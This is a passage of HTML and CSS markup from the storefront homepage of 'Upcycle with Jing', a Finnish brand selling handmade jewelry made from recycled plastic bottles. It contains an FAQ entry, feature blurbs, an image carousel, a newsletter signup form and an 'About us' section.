                          src="//upcyclewithjing.com/cdn/shop/files/stylus_note_24dp_000000_FILL0_wght400_GRAD0_opsz24.png?v=1732310550"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Do you offer custom design?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_kDFN7U-template--25381356241230__collapsible_content_ti8mdV"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_kDFN7U-template--25381356241230__collapsible_content_ti8mdV"
                  >
                    <p>We do!</p><p>Want a different color, a personal detail, or a special gift? 🎁 Just reach out by email (jing@upcyclewithjing.com) — we love bringing unique ideas to life.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25381356241230__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--25381356241230__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--25381356241230__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25381356241230__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--25381356241230__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--25381356241230__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 251, 223, 235;
    --gradient-background: #fbdfeb;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--25381356241230__8beb6911-28c6-482c-976a-e5421ad3e8df color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25381356241230__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h0 center mobile-center title-with-highlight" style='--hightlight-color:#fffcde'>
                      Why Upcycle with Jing Jewelry?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>All our jewelry & scrunchies are handmade with care in Finland</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><img
              src="//upcyclewithjing.com/cdn/shop/files/air_24dp_000000_FILL0_wght400_GRAD0_opsz24.png?v=1744794579&width=300"
              
                role="presentation"
              
              height="auto"
              width="auto"
              loading="lazy"
            ></div>
      
      <span>
        Lightweight &amp; durable
      </span>
    </h3><div class="rte">
        <p>Crafted to be comfortably lightweight, you can wear our jewelry throughout the day without any discomfort.</p>
      </div></div>
</div>

              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><img
              src="//upcyclewithjing.com/cdn/shop/files/recycling_24dp_000000_FILL0_wght400_GRAD0_opsz24.png?v=1743575875&width=300"
              
                role="presentation"
              
              height="auto"
              width="auto"
              loading="lazy"
            ></div>
      
      <span>
        Made from recycled plastic bottles
      </span>
    </h3><div class="rte">
        <p>Each piece is creatively fashioned from recycled plastic bottles, reducing waste and environmental impact.</p>
      </div></div>
</div>

              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 1.6rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//upcyclewithjing.com/cdn/shop/files/uwj_brand1025_web-3.jpg?v=1759588650&amp;width=1500" alt="" srcset="//upcyclewithjing.com/cdn/shop/files/uwj_brand1025_web-3.jpg?v=1759588650&amp;width=165 165w, //upcyclewithjing.com/cdn/shop/files/uwj_brand1025_web-3.jpg?v=1759588650&amp;width=360 360w, //upcyclewithjing.com/cdn/shop/files/uwj_brand1025_web-3.jpg?v=1759588650&amp;width=535 535w, //upcyclewithjing.com/cdn/shop/files/uwj_brand1025_web-3.jpg?v=1759588650&amp;width=750 750w, //upcyclewithjing.com/cdn/shop/files/uwj_brand1025_web-3.jpg?v=1759588650&amp;width=1070 1070w, //upcyclewithjing.com/cdn/shop/files/uwj_brand1025_web-3.jpg?v=1759588650&amp;width=1250 1250w, //upcyclewithjing.com/cdn/shop/files/uwj_brand1025_web-3.jpg?v=1759588650&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><img
              src="//upcyclewithjing.com/cdn/shop/files/favorite_24dp_000000_FILL0_wght400_GRAD0_opsz24_85dfc96c-da39-4560-a4c8-e23dbfeeb5b7.png?v=1743576372&width=300"
              
                role="presentation"
              
              height="auto"
              width="auto"
              loading="lazy"
            ></div>
      
      <span>
        Made by local moms, with love
      </span>
    </h3><div class="rte">
        <p>Our jewelry is handcrafted by local mothers in Finland, supporting flexible, creative work and family life — each piece made with love and purpose.</p>
      </div></div>
</div>

              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><img
              src="//upcyclewithjing.com/cdn/shop/files/sentiment_satisfied_24dp_000000_FILL0_wght400_GRAD0_opsz24.png?v=1743576493&width=300"
              
                role="presentation"
              
              height="auto"
              width="auto"
              loading="lazy"
            ></div>
      
      <span>
        Unique style for different occassions
      </span>
    </h3><div class="rte">
        <p>We offer a diverse range of designs, each with a unique style that caters to various tastes and occasions.</p>
      </div></div>
</div>

              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25381356241230__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--25381356241230__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 9px;
    padding-bottom: 12px;
  }

  .section-template--25381356241230__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25381356241230__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 12px;
      padding-bottom: 16px;
    }
    .section-template--25381356241230__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--25381356241230__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--25381356241230__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--25381356241230__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h0 title-with-highlight" style='--hightlight-color:#6d388b'>
          Get inspired
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='1'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:1;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 116.57407407407408%"
                          
                        
                      >
                        
<img src="//upcyclewithjing.com/cdn/shop/files/nycballet_Fall_Fashion_Gala_2025_Photo_credits-_Julie_Skarratt_Nina_Westervelt_Getty_Images_2.jpg?v=1760793254&amp;width=3840" alt="" srcset="//upcyclewithjing.com/cdn/shop/files/nycballet_Fall_Fashion_Gala_2025_Photo_credits-_Julie_Skarratt_Nina_Westervelt_Getty_Images_2.jpg?v=1760793254&amp;width=375 375w, //upcyclewithjing.com/cdn/shop/files/nycballet_Fall_Fashion_Gala_2025_Photo_credits-_Julie_Skarratt_Nina_Westervelt_Getty_Images_2.jpg?v=1760793254&amp;width=550 550w, //upcyclewithjing.com/cdn/shop/files/nycballet_Fall_Fashion_Gala_2025_Photo_credits-_Julie_Skarratt_Nina_Westervelt_Getty_Images_2.jpg?v=1760793254&amp;width=750 750w, //upcyclewithjing.com/cdn/shop/files/nycballet_Fall_Fashion_Gala_2025_Photo_credits-_Julie_Skarratt_Nina_Westervelt_Getty_Images_2.jpg?v=1760793254&amp;width=1100 1100w, //upcyclewithjing.com/cdn/shop/files/nycballet_Fall_Fashion_Gala_2025_Photo_credits-_Julie_Skarratt_Nina_Westervelt_Getty_Images_2.jpg?v=1760793254&amp;width=1500 1500w, //upcyclewithjing.com/cdn/shop/files/nycballet_Fall_Fashion_Gala_2025_Photo_credits-_Julie_Skarratt_Nina_Westervelt_Getty_Images_2.jpg?v=1760793254&amp;width=1780 1780w, //upcyclewithjing.com/cdn/shop/files/nycballet_Fall_Fashion_Gala_2025_Photo_credits-_Julie_Skarratt_Nina_Westervelt_Getty_Images_2.jpg?v=1760793254&amp;width=2000 2000w, //upcyclewithjing.com/cdn/shop/files/nycballet_Fall_Fashion_Gala_2025_Photo_credits-_Julie_Skarratt_Nina_Westervelt_Getty_Images_2.jpg?v=1760793254&amp;width=3000 3000w, //upcyclewithjing.com/cdn/shop/files/nycballet_Fall_Fashion_Gala_2025_Photo_credits-_Julie_Skarratt_Nina_Westervelt_Getty_Images_2.jpg?v=1760793254&amp;width=3840 3840w" height="1259.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 127.86324786324785%"
                          
                        
                      >
                        
<img src="//upcyclewithjing.com/cdn/shop/files/me-naiset-lily-of-the-valley.jpg?v=1760793304&amp;width=3840" alt="" srcset="//upcyclewithjing.com/cdn/shop/files/me-naiset-lily-of-the-valley.jpg?v=1760793304&amp;width=375 375w, //upcyclewithjing.com/cdn/shop/files/me-naiset-lily-of-the-valley.jpg?v=1760793304&amp;width=550 550w, //upcyclewithjing.com/cdn/shop/files/me-naiset-lily-of-the-valley.jpg?v=1760793304&amp;width=750 750w, //upcyclewithjing.com/cdn/shop/files/me-naiset-lily-of-the-valley.jpg?v=1760793304&amp;width=1100 1100w, //upcyclewithjing.com/cdn/shop/files/me-naiset-lily-of-the-valley.jpg?v=1760793304&amp;width=1500 1500w, //upcyclewithjing.com/cdn/shop/files/me-naiset-lily-of-the-valley.jpg?v=1760793304&amp;width=1780 1780w, //upcyclewithjing.com/cdn/shop/files/me-naiset-lily-of-the-valley.jpg?v=1760793304&amp;width=2000 2000w, //upcyclewithjing.com/cdn/shop/files/me-naiset-lily-of-the-valley.jpg?v=1760793304&amp;width=3000 3000w, //upcyclewithjing.com/cdn/shop/files/me-naiset-lily-of-the-valley.jpg?v=1760793304&amp;width=3840 3840w" height="1496.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 125.0%"
                          
                        
                      >
                        
<img src="//upcyclewithjing.com/cdn/shop/files/GIANNA-3.jpg?v=1760793348&amp;width=3840" alt="" srcset="//upcyclewithjing.com/cdn/shop/files/GIANNA-3.jpg?v=1760793348&amp;width=375 375w, //upcyclewithjing.com/cdn/shop/files/GIANNA-3.jpg?v=1760793348&amp;width=550 550w, //upcyclewithjing.com/cdn/shop/files/GIANNA-3.jpg?v=1760793348&amp;width=750 750w, //upcyclewithjing.com/cdn/shop/files/GIANNA-3.jpg?v=1760793348&amp;width=1100 1100w, //upcyclewithjing.com/cdn/shop/files/GIANNA-3.jpg?v=1760793348&amp;width=1500 1500w, //upcyclewithjing.com/cdn/shop/files/GIANNA-3.jpg?v=1760793348&amp;width=1780 1780w, //upcyclewithjing.com/cdn/shop/files/GIANNA-3.jpg?v=1760793348&amp;width=2000 2000w, //upcyclewithjing.com/cdn/shop/files/GIANNA-3.jpg?v=1760793348&amp;width=3000 3000w, //upcyclewithjing.com/cdn/shop/files/GIANNA-3.jpg?v=1760793348&amp;width=3840 3840w" height="1800.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 120.74882995319813%"
                          
                        
                      >
                        
<img src="//upcyclewithjing.com/cdn/shop/files/Screenshot_2025-08-19_at_14.32.17.png?v=1760793375&amp;width=3840" alt="" srcset="//upcyclewithjing.com/cdn/shop/files/Screenshot_2025-08-19_at_14.32.17.png?v=1760793375&amp;width=375 375w, //upcyclewithjing.com/cdn/shop/files/Screenshot_2025-08-19_at_14.32.17.png?v=1760793375&amp;width=550 550w, //upcyclewithjing.com/cdn/shop/files/Screenshot_2025-08-19_at_14.32.17.png?v=1760793375&amp;width=750 750w, //upcyclewithjing.com/cdn/shop/files/Screenshot_2025-08-19_at_14.32.17.png?v=1760793375&amp;width=1100 1100w, //upcyclewithjing.com/cdn/shop/files/Screenshot_2025-08-19_at_14.32.17.png?v=1760793375&amp;width=1500 1500w, //upcyclewithjing.com/cdn/shop/files/Screenshot_2025-08-19_at_14.32.17.png?v=1760793375&amp;width=1780 1780w, //upcyclewithjing.com/cdn/shop/files/Screenshot_2025-08-19_at_14.32.17.png?v=1760793375&amp;width=2000 2000w, //upcyclewithjing.com/cdn/shop/files/Screenshot_2025-08-19_at_14.32.17.png?v=1760793375&amp;width=3000 3000w, //upcyclewithjing.com/cdn/shop/files/Screenshot_2025-08-19_at_14.32.17.png?v=1760793375&amp;width=3840 3840w" height="1548.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 131.57894736842107%"
                          
                        
                      >
                        
<img src="//upcyclewithjing.com/cdn/shop/files/jessika-delicate-floral-moon-earrings_b764005d-35df-4d92-9083-2c0de2312f6c.jpg?v=1760793410&amp;width=3840" alt="" srcset="//upcyclewithjing.com/cdn/shop/files/jessika-delicate-floral-moon-earrings_b764005d-35df-4d92-9083-2c0de2312f6c.jpg?v=1760793410&amp;width=375 375w, //upcyclewithjing.com/cdn/shop/files/jessika-delicate-floral-moon-earrings_b764005d-35df-4d92-9083-2c0de2312f6c.jpg?v=1760793410&amp;width=550 550w, //upcyclewithjing.com/cdn/shop/files/jessika-delicate-floral-moon-earrings_b764005d-35df-4d92-9083-2c0de2312f6c.jpg?v=1760793410&amp;width=750 750w, //upcyclewithjing.com/cdn/shop/files/jessika-delicate-floral-moon-earrings_b764005d-35df-4d92-9083-2c0de2312f6c.jpg?v=1760793410&amp;width=1100 1100w, //upcyclewithjing.com/cdn/shop/files/jessika-delicate-floral-moon-earrings_b764005d-35df-4d92-9083-2c0de2312f6c.jpg?v=1760793410&amp;width=1500 1500w, //upcyclewithjing.com/cdn/shop/files/jessika-delicate-floral-moon-earrings_b764005d-35df-4d92-9083-2c0de2312f6c.jpg?v=1760793410&amp;width=1780 1780w, //upcyclewithjing.com/cdn/shop/files/jessika-delicate-floral-moon-earrings_b764005d-35df-4d92-9083-2c0de2312f6c.jpg?v=1760793410&amp;width=2000 2000w, //upcyclewithjing.com/cdn/shop/files/jessika-delicate-floral-moon-earrings_b764005d-35df-4d92-9083-2c0de2312f6c.jpg?v=1760793410&amp;width=3000 3000w, //upcyclewithjing.com/cdn/shop/files/jessika-delicate-floral-moon-earrings_b764005d-35df-4d92-9083-2c0de2312f6c.jpg?v=1760793410&amp;width=3840 3840w" height="2500.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--25381356241230__newsletter_AeTjH4" class="shopify-section section"><style data-shopify>.section-template--25381356241230__newsletter_AeTjH4-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25381356241230__newsletter_AeTjH4-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--25381356241230__newsletter_AeTjH4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--25381356241230__newsletter_AeTjH4 color-background-2 gradient content-container isolate content-container--full-width section-template--25381356241230__newsletter_AeTjH4-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Save 15% Your First Order ❤️
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Plus get early access to promotions, exclusive events, birthday surprise...</p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/en-de/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--25381356241230__newsletter_AeTjH4"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--25381356241230__newsletter_AeTjH4">
                    Email
                  </label>
                  
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Subscribe"
                    >
                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                    </button>
                  
                </div>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-template--25381356241230__image_with_text_NML8Cf" class="shopify-section section"><style data-shopify>.section-template--25381356241230__image_with_text_NML8Cf-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25381356241230__image_with_text_NML8Cf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25381356241230__image_with_text_NML8Cf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25381356241230__image_with_text_NML8Cf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25381356241230__image_with_text_NML8Cf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25381356241230__image_with_text_NML8Cf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25381356241230__image_with_text_NML8Cf" class="section-color-scheme-template--25381356241230__image_with_text_NML8Cf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25381356241230__image_with_text_NML8Cf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25381356241230__image_with_text_NML8Cf color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//upcyclewithjing.com/cdn/shop/files/upcycle-with-jing-photo-jewelry.jpg?v=1623576310&amp;width=1500" alt="" srcset="//upcyclewithjing.com/cdn/shop/files/upcycle-with-jing-photo-jewelry.jpg?v=1623576310&amp;width=165 165w, //upcyclewithjing.com/cdn/shop/files/upcycle-with-jing-photo-jewelry.jpg?v=1623576310&amp;width=360 360w, //upcyclewithjing.com/cdn/shop/files/upcycle-with-jing-photo-jewelry.jpg?v=1623576310&amp;width=535 535w, //upcyclewithjing.com/cdn/shop/files/upcycle-with-jing-photo-jewelry.jpg?v=1623576310&amp;width=750 750w, //upcyclewithjing.com/cdn/shop/files/upcycle-with-jing-photo-jewelry.jpg?v=1623576310&amp;width=1070 1070w, //upcyclewithjing.com/cdn/shop/files/upcycle-with-jing-photo-jewelry.jpg?v=1623576310&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25381356241230__image_with_text_NML8Cf"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25381356241230__image_with_text_NML8Cf content-container"
        ><h2 class="image-with-text__heading h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                  About us
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Upcycle with Jing is more than a jewelry brand—it’s a movement to challenge what’s possible with recycled materials. By transforming discarded plastic bottles into stunning, wearable art, we challenge the notion that beauty must come at the expense of our planet. </p><p>Each piece tells a story of rebirth, sustainability, and conscious choices, inviting you to wear not just jewelry, but a commitment to a greener future.</p>
                </div><a
                    
                      href="/en-de/pages/about"
                    
                    class="button button--secondary"
                    
                  >
                    LEARN MORE
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25381356241230__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25381356241230__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25381356241230__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25381356241230__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25381356241230__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25381356241230__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25381356241230__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25381356241230__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25381356241230__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25381356241230__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25381356241230__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25381356241230__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25381356241230__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
